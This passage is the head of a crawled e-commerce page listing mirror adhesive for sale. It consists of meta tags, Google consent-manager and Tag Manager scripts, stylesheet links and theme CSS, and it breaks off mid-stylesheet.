

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html
body_size: 63590
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Buy Mirror Adhesive Online in Ireland at Lenehans.ie Your Adhesives &amp; Glues Expert"/>
<meta name="description" content="Lenehans Stock a range of Adhesives &amp; Glues. Our Mirror Adhesive are in Stock and Available for Next Day Nationwide Delivery"/>
<meta name="keywords" content="Lenehans.ie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Mirror Adhesive Online in Ireland at Lenehans.ie Your Adhesives &amp; Glues Expert</title>
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>                <link rel="stylesheet" type="text/css" media="all" href="https://www.lenehans.ie/static/version1767863553/_cache/merged/cdcfb9721a44a17ba02d1a9036891346.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/css/print.min.css" />

<link rel="canonical" href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html" />
<link rel="icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<!-- START: AI Shop Assistant -->

<!-- END: AI Shop Assistant -->

<!-- Other Stuff -->


<!-- TrustBox script -->

<!-- End TrustBox script -->

<!-- BEGIN MerchantWidget Code -->


<style type="text/css">
  /* Target the wrapper div */
  #google-merchantwidget-iframe-wrapper {
    z-index: 99999 !important;
  }
  /* Target the actual iframe inside it */
  #merchantwidgetiframe {
    z-index: 99999 !important;
  }
</style>
<!-- END MerchantWidget Code -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/fonts/athlete2/athlete2.woff" />
    




    
<script>document.addEventListener("DOMContentLoaded", function() {
    function gtag() { dataLayer.push(arguments) }

    window.amga4ConsentManager = window.amga4ConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amga4consentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
            this.bindEvents();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        bindEvents: function () {
            if (typeof require === 'undefined') {
                return;
            }

            require([
                'jquery',
                'jquery/jquery-storageapi',
            ], function ($) {
                $('body').on('amcookie_allow amcookie_save', function () {
                    const allowedGroups =
                        $.cookieStorage.get(this.gdprCookie.cookieGroupName)?.toString()?.split(',') ?? [];
                    this.updateConsent(this.getConsentTypeStateByGroupIds(allowedGroups));
                }.bind(this));
            }.bind(this));
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amga4ConsentManager.init();
});
</script>

<!-- Google Tag Manager -->
<script>    (function () {
        const callGTM = () => {
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer', 'GTM-WT754LV7');
        };


                    callGTM();
            })();
</script><!-- End Google Tag Manager -->


<link rel="stylesheet" href="https://webservices.data-8.co.uk/content/predictiveaddress.css">
<style type="text/css">
#data8-postcodelookup-list {
	height: 10em;
}
#data8-postcodelookup-cancel {
	margin-left: 1em;
}
</style>


					<link href="https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print">
	<link rel="stylesheet" href="https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-14 08:15:31*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.page-products .columns{margin-left: -20px; margin-right: -20px;}.filter-current-count{left:0;} .logo__container{padding-left: 15px; padding-right: 15px;}.logo__container{padding-top: 15px; padding-bottom: 15px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 260px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(4, 132, 88)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(44, 41, 48)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(44, 41, 48)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(44, 41, 48)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(44, 41, 48)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(44, 41, 48)}.slide-out-menu--mobile .icon{ color: rgb(44, 41, 48)}.accent-color svg, svg.accent-color{fill: rgb(44, 41, 48)!important}.hightlighted-text:before{background-color: rgb(202, 239, 54)} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 500; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 0px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 500; text-transform: capitalize;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 500; text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.h4, h4{ font-weight: 500; text-transform: capitalize; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(2, 35, 53);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.logo__container{background: rgb(2, 35, 53);}.top-bar, .top-bar:before{background-color: rgb(206, 206, 206);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(11, 103, 209);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(11, 103, 209); stroke: rgb(11, 103, 209);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(255, 255, 255);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(255, 255, 255);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(255, 255, 255);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(11, 103, 209);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(4, 132, 88);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: 